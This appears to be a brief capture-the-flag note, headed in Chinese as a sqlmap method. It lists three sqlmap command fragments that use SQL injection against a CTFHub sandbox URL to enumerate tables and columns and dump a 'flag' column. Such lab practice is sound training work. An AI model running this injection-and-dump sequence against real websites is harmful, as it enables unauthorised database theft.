 sqlmap工具方法：
http://challenge-09b258a06d2a3854.sandbox.ctfhub.com:10080/?id=1 --tables
http://challenge-09b258a06d2a3854.sandbox.ctfhub.com:10080/?id=1 -T flag --columns
http://challenge-09b258a06d2a3854.sandbox.ctfhub.com:10080/?id=1 -T flag -C flag --dump